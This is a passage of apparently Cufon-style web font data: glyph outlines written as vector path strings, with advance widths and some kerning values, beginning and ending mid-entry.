3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4v13,-15,19,-30,19,-45v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":56},{"d":"181,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm111,-284v0,2,0,4,-2,5v-3,2,-12,6,-26,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"79,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-169r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-29v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,29r29,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-29,0r0,44v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,16,23,16,37r0,93","w":154},{"d":"42,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5xm142,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-140v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,15v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,15,23,15,37r0,93","w":157},{"d":"88,-214r0,278v0,4,-1,6,-5,6r-70,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r64,0r0,-268r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6","w":111},{"d":"204,-145v0,43,-4,76,-14,97v-14,31,-41,47,-79,48r0,64v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6r0,-64v-38,-1,-65,-17,-79,-48v-10,-21,-14,-54,-14,-97v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,40,4,70,12,89v12,29,36,44,70,45r0,-203v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,203v34,-1,59,-16,71,-45v8,-19,12,-49,12,-89v0,-4,1,-5,5,-5v4,0,5,1,5,5","w":212},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-174v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,174","w":57},{"d":"220,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-70,0v-4,0,-5,-1,-5,-5r0,-97v-19,6,-29,9,-30,9v-4,0,-5,-1,-5,-5v0,-2,2,-4,4,-5r31,-11r0,-100v0,-4,1,-6,5,-6r70,0v30,0,57,11,78,32v21,21,32,48,32,78xm209,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,91v19,-6,28,-9,29,-9v3,0,6,2,6,6v0,2,-2,4,-4,5r-31,10r0,95r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":227},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":122},{"d":"115,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-22,-11,-25,-13v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"150,-214v0,4,-1,5,-5,5r-111,0r0,82r53,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,32,-18,44v-12,12,-27,19,-45,19r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6xm139,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37","w":157},{"d":"228,-75v0,22,-8,40,-22,54v-14,14,-32,21,-54,21v-21,0,-39,-6,-53,-19v-14,-13,-21,-30,-23,-51r-42,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,64r42,0v2,-21,9,-37,23,-50v14,-13,32,-19,53,-19v22,0,40,7,54,21v14,14,22,32,22,54xm217,-75v0,-19,-7,-34,-19,-46v-12,-12,-27,-18,-46,-18v-19,0,-35,6,-47,18v-12,12,-19,27,-19,46v0,19,7,34,19,46v12,12,28,18,47,18v19,0,34,-6,46,-18v12,-12,19,-27,19,-46","w":235},{"d":"150,-63v0,18,-6,32,-18,44v-12,12,-27,19,-45,19r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v14,0,26,5,36,15v10,10,16,23,16,37v0,21,-10,36,-28,46v12,5,21,12,28,23v7,11,11,23,11,36xm128,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12r-53,0r0,82r53,0v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm139,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37","w":157},{"d":"158,65v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-3r-23,-45v-78,-156,-117,-235,-117,-237v0,-4,1,-5,5,-5v2,0,4,1,5,3r23,45v78,156,117,235,117,237"},{"d":"228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235,"k":{"w":27,"v":27,"Y":48,"W":61,"V":61,"T":40}},{"d":"204,-75v0,18,-4,34,-12,49v-10,18,-23,26,-39,26v-17,0,-32,-10,-42,-29r0,93v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6r0,-93v-10,19,-24,29,-41,29v-16,0,-30,-8,-40,-26v-8,-15,-12,-31,-12,-49v0,-18,4,-34,12,-49v10,-18,24,-26,40,-26v17,0,31,10,41,29r0,-93v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,93v10,-19,25,-29,42,-29v16,0,29,8,39,26v8,15,12,31,12,49xm194,-75v0,-9,-2,-18,-4,-26v-3,-10,-7,-19,-13,-26v-7,-9,-15,-12,-24,-12v-9,0,-17,4,-24,12v-6,7,-11,14,-14,24v-3,9,-4,18,-4,28v0,10,1,18,4,27v3,10,8,18,14,25v7,8,15,12,24,12v9,0,17,-4,24,-13v6,-7,10,-15,13,-25v2,-8,4,-17,4,-26xm101,-75v0,-9,-2,-18,-4,-26v-3,-10,-7,-19,-13,-26v-7,-9,-15,-12,-24,-12v-9,0,-17,4,-24,12v-6,7,-11,14,-14,24v-3,9,-3,18,-3,28v0,10,0,18,3,27v3,10,8,18,14,25v7,8,15,12,24,12v9,0,17,-4,24,-13v6,-7,10,-15,13,-25v2,-8,4,-17,4,-26","w":212},{"d":"123,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r35,23v2,1,2,3,2,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"150,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6","w":157,"k":{"w":27,"v":27}},{"d":"150,-214v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6","w":150,"k":{"a":27,".":31,",":137}},{"d":"208,41v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-41r-168,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,186","w":231},{"d":"101,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm121,-145v0,4,-1,6,-5,6r-82,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r87,0v4,0,5,1,5,5","w":128},{"d":"149,-40v0,1,0,2,-1,3v-6,11,-16,20,-28,27v-12,7,-24,10,-37,10v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,6,2,6,6v0,1,0,1,-1,2v-8,14,-20,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-11,-18,-11,-29v0,-14,6,-25,17,-33v-15,-5,-28,-14,-38,-27v-10,-13,-14,-28,-14,-44v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,17,2,26,5v8,3,16,8,24,14v10,8,15,15,15,21v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,35,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"228,-214v0,43,-7,75,-20,98v-17,29,-45,45,-85,46r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65v-40,-1,-67,-17,-84,-46v-13,-23,-20,-55,-20,-98v0,-4,1,-6,5,-6v4,0,6,2,6,6v0,40,5,69,16,90v15,27,41,42,77,43r0,-133v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,133v36,-1,62,-16,77,-43v11,-21,17,-50,17,-90v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":235},{"d":"96,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"133,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm63,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"123,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"344,-5v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5r0,-57v-9,19,-23,34,-41,45v-18,11,-37,17,-58,17v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v21,0,40,6,58,17v18,11,32,26,41,45r0,-56v0,-4,1,-6,5,-6r116,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-110,0r0,94r87,0v4,0,6,1,6,5v0,4,-2,5,-6,5r-87,0r0,94r110,0v4,0,6,2,6,6xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":351},{"d":"127,-214r0,232v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-9,0,-18,-2,-26,-7v-8,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,4,2,7,6v4,5,8,10,12,12v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,2,-6,6,-6v4,0,5,2,5,6xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":150},{"d":"104,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":122},{"d":"150,-261r0,47v0,4,-1,5,-5,5r-111,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r110,0r0,-41v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":150},{"d":"158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"88,-272v0,2,-1,3,-3,4v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm87,-197v0,8,-3,14,-8,19v-5,5,-11,8,-19,8v-8,0,-15,-3,-20,-8v-5,-5,-8,-11,-8,-19v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm76,-197v0,-5,-2,-8,-5,-11v-3,-3,-6,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,8,-1,11,-4v3,-3,5,-7,5,-12xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"100,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-2,3,-4,3v-4,0,-6,-1,-6,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5xm42,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5","w":107},{"d":"197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"158,-215v0,2,-39,81,-117,237r-17,33r-6,12v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-2,39,-81,117,-237r17,-33r6,-12v1,-2,2,-3,4,-3v4,0,6,1,6,5"},{"d":"197,-36v0,1,-1,3,-2,4v-14,15,-31,24,-53,29v11,8,16,19,16,32v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v14,0,28,2,42,8v14,6,26,14,35,24v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"77,-92v0,4,-2,5,-6,5r-46,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r18,0r0,-104r-26,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r34,-32v2,-2,3,-2,4,-2v4,0,6,3,6,7r0,115r17,0v4,0,6,2,6,6","w":84},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"69,-284v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,12,22,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-17,0,-32,6,-44,17v-12,11,-19,24,-20,41r113,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-113,0v1,17,8,31,20,42v12,11,27,17,44,17v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-13,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,40,7,53,22v1,1,2,3,2,4","w":145},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"158,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-100r-82,0v-16,0,-29,-5,-40,-16v-11,-11,-17,-25,-17,-41r0,-52v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,52v0,13,4,24,13,33v9,9,20,14,33,14r82,0r0,-99v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":181},{"d":"121,-145v0,4,-1,6,-5,6r-82,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r81,0r0,-41v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,46","w":128},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm160,-73v0,1,-1,3,-2,4v-10,11,-23,17,-40,17v-16,0,-30,-6,-41,-17v-11,-11,-17,-25,-17,-41v0,-16,6,-30,17,-41v11,-11,25,-17,41,-17v17,0,30,6,40,17v1,1,2,3,2,4v0,4,-1,6,-5,6v0,0,-4,-3,-12,-8v-8,-5,-16,-8,-25,-8v-13,0,-24,5,-33,14v-9,9,-14,20,-14,33v0,13,5,24,14,33v9,9,20,14,33,14v9,0,17,-3,25,-8v8,-5,12,-8,12,-8v4,0,5,2,5,6","w":235},{"d":"123,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm158,-214v0,4,-1,5,-5,5r-65,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"226,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-44,0v-4,0,-5,-1,-5,-5r0,-72r-94,0r0,72v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,57r94,0r0,-57v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm215,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,18,-3,26,-9v8,-7,12,-14,12,-24","w":233},{"d":"210,-44v0,13,-5,24,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-124r-94,127v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r104,-138v1,-2,3,-3,5,-3v4,0,5,2,5,6r0,56r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm199,-44v0,-10,-3,-17,-11,-24v-8,-6,-17,-9,-27,-9r-38,0r0,66r38,0v10,0,19,-3,27,-9v8,-7,11,-14,11,-24","w":218},{"d":"158,-214v0,4,-1,5,-5,5v-27,0,-52,7,-74,22v-22,15,-39,34,-50,59v15,-15,33,-22,54,-22v21,0,38,7,53,22v15,15,22,32,22,53v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-40,14,-74,42,-102v28,-28,63,-43,103,-43v4,0,5,2,5,6xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"185,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-44,0v-4,0,-5,-1,-5,-5r0,-134r-82,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r88,0v4,0,5,1,5,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm174,-44v0,-10,-4,-17,-12,-24v-7,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,19,-3,26,